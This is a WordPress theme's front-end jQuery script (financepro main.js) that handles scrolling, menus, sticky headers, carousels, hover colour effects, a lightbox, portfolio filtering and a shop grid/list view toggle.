content_type: application/javascript; charset=utf-8
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3
body_size: 3391
content:
jQuery(document).ready(function($){

	"use strict";



	//new WOW().init();

	

    /* Scroll to top */

    $('.scrollToTop').on('click',function(){

        $('html, body').animate({scrollTop : 0},800);

        return false;

    });

    $(window).scroll(function(){

        if ($(this).scrollTop() > 100) {

            $('.scrollToTop').fadeIn();

        } else {

            $('.scrollToTop').fadeOut();

        }

    });



    /* Nav smooth scroll */

    $('#site-navigation .menu').onePageNav({

        extraOffset: FinanceObj.extraOffset,

    });

	

    /* Search Box */

    $(".search-box-area").on('click', '.search-button', function(event){

        event.preventDefault();

        var v = $(this).prev('.search-text');

        if(v.hasClass('active')){

            v.removeClass('active');

        }

        else{

            v.addClass('active');

        }

        return false;

    });





    /* MeanMenu - Mobile Menu */

    $('#site-navigation nav').meanmenu({

        meanMenuContainer: '#meanmenu',

        meanScreenWidth: FinanceObj.meanWidth,

        removeElements: "#masthead",

        siteLogo: FinanceObj.siteLogo

    });



    /* Header Right Menu */

    $('.additional-menu-area').on('click', '.side-menu-trigger', function (e) {

    	e.preventDefault();

        $('.sidenav').width(280);

    });

    $('.additional-menu-area').on('click', '.closebtn', function (e) {

        e.preventDefault();

        $('.sidenav').width(0);

    });



    /* Mega Menu */

    $('.site-header .main-navigation ul > li.mega-menu').each(function() {

        // total num of columns

        var items = $(this).find(' > ul.sub-menu > li').length;

        // screen width

        var bodyWidth = $('body').outerWidth();

        // main menu link width

        var parentLinkWidth = $(this).find(' > a').outerWidth();

        // main menu position from left

        var parentLinkpos = $(this).find(' > a').offset().left;



        var width = items * 220;

        var left  = (width/2) - (parentLinkWidth/2);



        var linkleftWidth  = parentLinkpos + (parentLinkWidth/2);

        var linkRightWidth = bodyWidth - ( parentLinkpos + parentLinkWidth );



        // exceeds left screen

        if( (width/2)>linkleftWidth ){

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                right: 'inherit',

                left:  '-' + parentLinkpos + 'px'

            });        

        }

        // exceeds right screen

        else if ( (width/2)>linkRightWidth ) {

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left: 'inherit',

                right:  '-' + linkRightWidth + 'px'

            }); 

        }

        else{

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left:  '-' + left + 'px'

            });            

        }

    });	

	

	/*header content gap*/

	var Hh1 = $('.header-area'),

	Hh1slider = Hh1.parents('body').find("#header-area-space"),	

	isAdmin = $( "body" ).hasClass( "admin-bar" ),

	isMobile_view = $( "#masthead" ).hasClass( "mean-remove" ),

	adminBarHeight,

	totalHeight,

	mHeight;

	if (isAdmin == true){

		adminBarHeight = 32;

	} else {

		adminBarHeight = 0;

	}

	

	if ( isMobile_view == false ){

		if(Hh1.length){

			mHeight = $('body .header-area').outerHeight();		

			totalHeight = mHeight - adminBarHeight;

			Hh1slider.css("margin-top", totalHeight + 'px');

		}

	}

	

    /* Sticky Menu */

    if ( FinanceObj.stickyMenu == 1 || FinanceObj.stickyMenu == 'on' ) {

		

		$(window).on('scroll', function () {

								

				var s = $('#sticker'),

					w = $('body'),

					h = s.outerHeight(),

					windowpos = $(window).scrollTop(),

					windowWidth = $(window).width(),

					h1 = s.parent('#header-1'),

					h2 = s.parent('#header-2'),

					h3 = s.parent('#header-3'),

					h4 = s.parent('#header-4'),

					h5 = s.parent('#header-5'),

					h6 = s.parent('#header-6'),

					h7 = s.parent('#header-7'),

					h1H = h1.find('.header-top-bar').outerHeight(),

					topBar = s.prev('.header-top-bar'),

					topBarP = w.hasClass('has-topbar'),

					tempMenu;

				if (windowWidth > 991) {

					

					w.css('padding-top', '');

					var topBarH, mBottom = 0;

					

				/*header 1 & header 2*/

				if ( h1.length || h2.length || h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

								h1.css('top', '-' + windowpos + 'px');

								h2.css('top', '-' + windowpos + 'px');

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								} 

							} 


						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 5*/

				if ( h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h5.hasClass('header-fixed')) {

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {									

									h5.css('top', '-' + 36 + 'px');

								} 

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 3*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h3heightGap;

				if (h3.length) {

					topBarH = topBar.outerHeight();

					h3heightGap = headerFirstrow + topBarH;

					if (windowpos <= h3heightGap) {

						if (h3.hasClass('header-fixed')) {

							h3.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h3heightGap) {

						if (h3.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("non-stickh");

							w.addClass("stickh");

						}

						if (h3.length) {

							if (h3.hasClass('header-fixed')) {

								h3.css('top', '-' + h3heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						w.removeClass("stickh");

						w.addClass("non-stickh");

						if (h3.length) {

							w.css('padding-top', 0);

						}

					}

				}

					

				/*header 4*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h4heightGap;

				if (h4.length) {

					topBarH = topBar.outerHeight();

					h4heightGap = headerFirstrow + topBarH;

					if (windowpos <= h4heightGap) {

						if (h4.hasClass('header-fixed')) {

							h4.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h4heightGap) {

						if (h4.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h4.length) {

							if (h4.hasClass('header-fixed')) {

								h4.css('top', '-' + h4heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				

				/*header 6*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h6heightGap,

					navBarPosition = $('.header-style-6 .nav-area').outerHeight();

				if (h6.length) {

					topBarH = topBar.outerHeight();

					h6heightGap = headerFirstrow + topBarH;

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.css('top', '-' + windowpos + 'px');

						}

					}

					if (windowpos >= h6heightGap) {

						if (h6.length) {

							s.addClass('stickp');							

							$('.header-fixed').addClass('bottomBorder');

							

						w.removeClass("non-stickh");

						w.addClass("stickh");				

						}

						if (h6.length) {

							if (h6.hasClass('header-fixed')) {

								h6.css('top', '-' + h6heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");	

						

						if (h6.length) {

							w.css('padding-top', 0);

						}

					}

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.removeClass('h6-fixed');

						}

					} else {

						if (h6.hasClass('header-fixed')) {

							h6.addClass('h6-fixed');

						}						

					}

					

				}

				

				var headerFirstrow = $('.header-firstrow').outerHeight(), h7heightGap;

				if (h7.length) {

					topBarH = topBar.outerHeight();

					h7heightGap = headerFirstrow + topBarH;

					if (windowpos <= h7heightGap) {

						if (h7.hasClass('header-fixed')) {

							h7.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h7heightGap) {

						if (h7.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h7.length) {

							if (h7.hasClass('header-fixed')) {

								h7.css('top', '-' + h7heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				/*---*/

				

			} //checking window width

		});

		

	}



	

    /* Owl Custom Nav */

    if (typeof $.fn.owlCarousel == 'function') {

        $(".owl-custom-nav .owl-next").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');

        });

        $(".owl-custom-nav .owl-prev").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');

        });

		

        $(".rt-owl-carousel").each(function() {

            var options = $(this).data('carousel-options');

            $(this).owlCarousel(options); 

        });

    }



	/*VC JS*/

    /* Counter */

    if ( typeof $.fn.counterUp == 'function') { 

        $('.rt-vc-counter .rt-counter').counterUp({

            delay: $(this).data('rtSteps'),

            time: $(this).data('rtSpeed')

        });

    }

	

	/* Team Slider 3 Detail*/

    $(".rtin-team-box").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).find(".rtin-single-team").css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).find(".rtin-single-team").css('background-color', bgcolor);          

        }

    }, this);

	

	/*Team Slider 6 Detail*/	

    $('.member-slideshow img').on('click', function(event) {

        var displayTarget = $("#product-1");

        displayTarget.find('.single-team').removeClass('active');

        var id = $(this).attr('data-id');

        var targetClass = ".product-gallery-img-" + id;

        console.log(targetClass);

        displayTarget.find(targetClass).addClass('active');



    });

	/* Pricing Box 1 */

    $(".rt-price-table-box1").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

            $(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color', bghover);

			

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

            $(this).find(".rt-btn a").css('color', '');          

            $(this).find(".price-holder").css('color', bgcolor);

			$(this).find("a.pricetable-btn").css('color', '#f8f8f8');

        }

    }, this);

			

	/* Service Box 6 - grid & slider also */

    $(".rt-service-layout-6").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

        }

    }, this);

	

	/* Infobox 1 */

    $(".rt-info-text").on({

        mouseenter: function(){

            var title_hover = $(this).data('title-hover');

            $(this).find(".media-heading , .media-heading a").css('color', title_hover);

        },

        mouseleave: function(){

            var title_color = $(this).data('title-color');

            $(this).find(".media-heading , .media-heading a").css('color', title_color);			

        }

    }, this);

	

	/* Infobox 5 */	

	$('.rt-infobox-5').each(function() {

        var $column = $(this).closest('.vc_column-inner');

        var bgcolor = $column.css('background-color');

        var bghover = $(this).data('hover');

        $column.on({

            mouseenter: function(){

                $column.attr('style', 'background-color: '+ bghover +' !important');

            },

            mouseleave: function(){

                $column.attr('style', 'background-color: '+ bgcolor +' !important');

            }

        });

    });

	/*Light Box*/

	if ($('.gallery-wrapper, #gallery-wrapper').length) {



		$('.gallery-wrapper, #gallery-wrapper').magnificPopup({

			type: 'image',

			delegate: 'a.pfp-zoom',

			gallery: {

				enabled: true

			}

		});

		

	}

	/* Isotope initialization */

	var $container = $('#inner-isotope');

	if ($container.length > 0) {



		// Isotope initialization

		var $isotope = $container.find('.featuredContainer').isotope({

			filter: '*',

			animationOptions: {

				duration: 750,

				easing: 'linear',

				queue: false

			}

		});



		// Isotope filter

		$container.find('.rt-portfolio-tab').on('click', 'a', function () {



			var $this = $(this);

			$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

			$this.addClass('current');

			var selector = $this.attr('data-filter');

			$isotope.isotope({

				filter: selector,

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});

			return false;



		});

	}

    /* Woocommerce Shop change view */

    $('#shop-view-mode li a').on('click',function(){

        $('body').removeClass('product-grid-view').removeClass('product-list-view');



        if ( $(this).closest('li').hasClass('list-view-nav')) {

            $('body').addClass('product-list-view');

            Cookies.set('shopview', 'list');

        }

        else{

            $('body').addClass('product-grid-view');

            Cookies.remove('shopview');

        }

        return false;

    });

});



(function($){

    "use strict";



    // Window Load+Resize

    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu

        var wHeight = $(window).height();

        wHeight = wHeight - 50;

        $('.mean-nav > ul').css('max-height', wHeight + 'px');

    });



    // Window Load

    $(window).on('load', function () {

        // Preloader

        $('#preloader').fadeOut('slow', function () {

            $(this).remove();

        });

        

        // Onepage Nav on meanmenu

        $('#meanmenu .menu').onePageNav({

            extraOffset: FinanceObj.extraOffsetMobile,

            end: function() {

                $('.meanclose').trigger('click');

            } 

        });

		

		/* Isotope initialization */

		var $container = $('#inner-isotope');

		if ($container.length > 0) {



			// Isotope initialization

			var $isotope = $container.find('.featuredContainer').isotope({

				filter: '*',

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});



			// Isotope filter

			$container.find('.rt-portfolio-tab').on('click', 'a', function () {



				var $this = $(this);

				$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

				$this.addClass('current');

				var selector = $this.attr('data-filter');

				$isotope.isotope({

					filter: selector,

					animationOptions: {

						duration: 750,

						easing: 'linear',

						queue: false

					}

				});

				return false;



			});

		}

    });



})(jQuery);